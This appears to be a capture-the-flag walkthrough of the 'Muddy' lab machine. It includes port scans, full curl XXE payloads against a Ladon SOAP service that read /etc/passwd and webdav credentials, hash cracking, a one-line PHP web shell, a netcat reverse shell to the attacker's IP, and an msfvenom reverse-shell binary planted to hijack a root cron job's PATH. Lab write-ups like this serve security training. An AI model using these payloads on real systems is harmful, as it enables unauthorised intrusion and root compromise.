Return to Main Page
Running a port scan against the full port range to determine which ones are open.
Running an nmap scan against the open ports. This time with -sV and -sC to enumerate service information.

When we visit the web server on port 80, http://192.168.248.161 it redirects us to muddy.ugc and says page cannot be found. In order to fix this, we add "192.168.248.161 muddy.ugc" to our /etc/hosts file. After changing this and revisiting port 80 we find a wordpress site. The first thing I do is try to login as admin, but the login page does not exist. Then I try wpscan against it but nothing vulnerable turns up. Finally I run gobuster and get this:
The /webdav directory stands out. If we can gain access to the webdav service we can possibly upload a webshell and gain RCE that way. We visit this page and it asks for a username and password. I tried a few combos but nothing worked. We will note this for later.
The web service on port 8888 is our first point of interest.

On this page we see a Ladon service. We click on the link "muddy" and find a page with available interfaces and a method called "checkout". When we check searchsploit for exploits for Ladon we are presented with this.
The exploit POC gives us the following for retrieving /etc/passwd from the victim
If we substitute "localhost" for "muddy.ugc", "sayhello" for "checkout", and "HelloService" for "muddy" we get a working exploit:
Sending this command returns the /etc/passwd content:
Now that we have a working LFI exploit we will use it to gain more information to gain shell access to the host. Thinking back to the muddy.ugc/webdav directory, there are likely credentials stored for basic authentication on the web server. We can find these credentials in /var/www/html/webdav/passwd.dav and use LFI to access them.
Returns:
I choose to crack the hash ($apr1$GUG1OnCu$uiSLaAQojCm14lPMwISDi0) using hashcat. In order to identify the hash mode required, I go to https://hashcat.net/wiki/doku.php?id=example_hashes and search the page for the first characters of the hash, "apr1". This brings be to the hashcat mode 1600

We have successfully cracked the hash. The password is "sleepless". Now we have the webdav login username "administrant" and the password "sleepless". We can use the tool cadaver to connect to webdav and upload a web shell.
Web shell contents:
Connecting to webdav and uploading web shell.
Now that we have our webshell uploaded we can access it by going to http://muddy.ugc/webdav and logging in with administrant:sleepless. Once we login we get access to the page with our webshell, shell.php. Now we can get our reverse shell using netcat. I setup my reverse listener on port 80 and then sent this through my browser: http://muddy.ugc/webdav/shell.php?cmd=nc -nv 192.168.49.248 80 -e /bin/bash
Once we are on the box, one of the things we check is for cronjobs. There turns out to be a cronjob we can exploit
The cronjob is calling for the program netstat without an absolute path. So we look at the PATH variables and see if we can write to any of the ones listed, preceding the one that contains the legitimate version of netstat. /dev/shm is a directory that we can commonly write to as an unprivileged user and it is the first one listed in the PATH variable. This is perfect. So in order to exploit this, we will create a malicious executable named netstat and place it in this directory. I use msfvenom to create this.
Creating malicious netstat
Now I setup a web server on Kali using "python3 -m http.server 80" and then download the file to the victim using wget. Once I place this file in /dev/shm I set the permissions so it is executable using "chmod +x /dev/shm/netstat". After that I open a listener up on port 80 on Kali and wait. Eventually I receive a root shell.
Muddy Walkthrough
Contents
Summary
Muddy involved exploiting an LFI to gain access to webdav credentials stored on the server. Once the credentials are found we can authenticate to webdav in order to upload a webshell, and at that point RCE is achieved. Privesc involved exploiting a cronjob running netstat without an absolute path. We are able to write a malicious netstat to a directory in the cronjob PATH variable preceding the location of the legitimate netstat. This leads us to root.
Port Scanning
# Nmap 7.91 scan initiated Thu Sep 16 15:19:46 2021 as: nmap -p- -oN ping_tcp 192.168.248.161
Nmap scan report for muddy.ugc (192.168.248.161)
Host is up (0.047s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
111/tcp open rpcbind
8888/tcp open sun-answerbook
# Nmap done at Thu Sep 16 15:20:19 2021 -- 1 IP address (1 host up) scanned in 32.89 seconds
# Nmap 7.91 scan initiated Thu Sep 16 15:20:39 2021 as: nmap -p22,25,80,111,8888 -sV -sC -oN script_tcp 192.168.248.161
Nmap scan report for muddy.ugc (192.168.248.161)
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA)
| 256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA)
|_ 256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519)
25/tcp open smtp Exim smtpd
| smtp-commands: muddy Hello muddy.ugc [192.168.49.248], SIZE 52428800, 8BITMIME, PIPELINING, CHUNKING, PRDR, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-generator: WordPress 5.7
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Muddy | Found some mud? Call us! – A muddy WordPress!
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
8888/tcp open http WSGIServer 0.1 (Python 2.7.16)
|_http-server-header: WSGIServer/0.1 Python/2.7.16
|_http-title: Ladon Service Catalog
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Sep 16 15:21:28 2021 -- 1 IP address (1 host up) scanned in 48.58 seconds
Information Gathering

┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Muddy/WebEnum]
└─$ cat muddy.ugc-raft,php | grep -v 403
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://muddy.ugc
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/09/16 11:38:07 Starting gobuster in directory enumeration mode
===============================================================
/wp-login.php (Status: 302) [Size: 0] [--> http://muddy.ugc/404]
/javascript (Status: 301) [Size: 311] [--> http://muddy.ugc/javascript/]
/. (Status: 301) [Size: 0] [--> http://muddy.ugc/]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-config.php (Status: 200) [Size: 0]
/wp-admin (Status: 301) [Size: 309] [--> http://muddy.ugc/wp-admin/]
/wp-settings.php (Status: 500) [Size: 0]
/wp-cron.php (Status: 200) [Size: 0]
/wp-blog-header.php (Status: 200) [Size: 0]
/wp-links-opml.php (Status: 200) [Size: 245]
/wp-includes (Status: 301) [Size: 312] [--> http://muddy.ugc/wp-includes/]
/wp-content (Status: 301) [Size: 311] [--> http://muddy.ugc/wp-content/]
/index.php (Status: 301) [Size: 0] [--> http://muddy.ugc/]
/xmlrpc.php (Status: 405) [Size: 42]
/wp-load.php (Status: 200) [Size: 0]
/wp-signup.php (Status: 302) [Size: 0] [--> http://muddy.ugc/wp-login.php?action=register]
/webdav (Status: 401) [Size: 456]
/wp-activate.php (Status: 302) [Size: 0] [--> http://muddy.ugc/wp-login.php?action=register]
===============================================================
2021/09/16 11:38:54 Finished
===============================================================

┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Muddy]
└─$ searchsploit ladon
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
Ladon Framework for Python 0.9.40 - XML External Entity Expansion | xml/webapps/43113.txt
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
curl -s -X $'POST' \
-H $'Content-Type: text/xml;charset=UTF-8' \
-H $'SOAPAction: \"http://localhost:8888/HelloService/soap11/sayhello\"' \
--data-binary $'<?xml version="1.0"?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM "file:///etc/passwd">
]>
<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"
xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"
xmlns:urn=\"urn:HelloService\"><soapenv:Header/>
<soapenv:Body>
<urn:sayhello soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">
<uid xsi:type=\"xsd:string\">&passwd;</uid>
</urn:sayhello>
</soapenv:Body>
</soapenv:Envelope>' \
'http://localhost:8888/HelloService/soap11' | xmllint --format -
Shell - www-data
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Muddy]
└─$ curl -s -X $'POST' \
-H $'Content-Type: text/xml;charset=UTF-8' \
-H $'SOAPAction: \"http://muddy.ugc:8888/muddy/soap11/checkout\"' \
--data-binary $'<?xml version="1.0"?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM "file:///etc/passwd">
]>
<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"
xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"
xmlns:urn=\"urn:checkout\"><soapenv:Header/>
<soapenv:Body>
<urn:checkout soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">
<uid xsi:type=\"xsd:string\">&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>' \
'http://muddy.ugc:8888/muddy/soap11' | xmllint --format -
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns="urn:muddy" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SOAP-ENV:Body SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<ns:checkoutResponse>
<result>Serial number: root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinsystemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:104:110::/nonexistent:/usr/sbin/nologinsshd:x:105:65534::/run/sshd:/usr/sbin/nologinsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologinmysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/falseian:x:1000:1000::/home/ian:/bin/shDebian-exim:x:107:114::/var/spool/exim4:/usr/sbin/nologin_rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologinstatd:x:109:65534::/var/lib/nfs:/usr/sbin/nologin</result>
</ns:checkoutResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Muddy/exfiltrated]
└─$ curl -s -X $'POST' \ 1 ⨯
-H $'Content-Type: text/xml;charset=UTF-8' \
-H $'SOAPAction: \"http://muddy.ugc:8888/muddy/soap11/checkout\"' \
--data-binary $'<?xml version="1.0"?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM "file:///var/www/html/webdav/passwd.dav">
]>
<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"
xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"
xmlns:urn=\"urn:checkout\"><soapenv:Header/>
<soapenv:Body>
<urn:checkout soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">
<uid xsi:type=\"xsd:string\">&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>' \
'http://muddy.ugc:8888/muddy/soap11' | xmllint --format -
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns="urn:muddy" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<SOAP-ENV:Body SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<ns:checkoutResponse>
<result>Serial number: administrant:$apr1$GUG1OnCu$uiSLaAQojCm14lPMwISDi0</result>
</ns:checkoutResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>

┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Muddy/exfiltrated]
└─$ cat shell.php 255 ⨯
<?php system($_REQUEST['cmd']); ?>
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Muddy/exfiltrated]
└─$ cadaver http://muddy.ugc/webdav
Authentication required for Restricted Content on server `muddy.ugc':
Username: administrant
Password:
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 35 bytes succeeded.
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Muddy/exfiltrated]
└─$ nc -lvnp 80
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.248.161.
Ncat: Connection from 192.168.248.161:51630.
python -c "import pty;pty.spawn('/bin/bash');"
www-data@muddy:/var/www/html/webdav$ export TERM=xterm
export TERM=xterm
www-data@muddy:/var/www/html/webdav$ ^Z
zsh: suspended nc -lvnp 80
┌──(kali㉿kali)-[~/Documents/ProvingGrounds/Muddy/exfiltrated]
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1] + continued nc -lvnp 80
www-data@muddy:/var/www/html/webdav$
Shell - Root
www-data@muddy:/dev/shm$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/dev/shm:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root netstat -tlpn > /root/status && service apache2 status >> /root/status && service mysql status >> /root/status
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.49.248 LPORT=80 -f elf -o netstat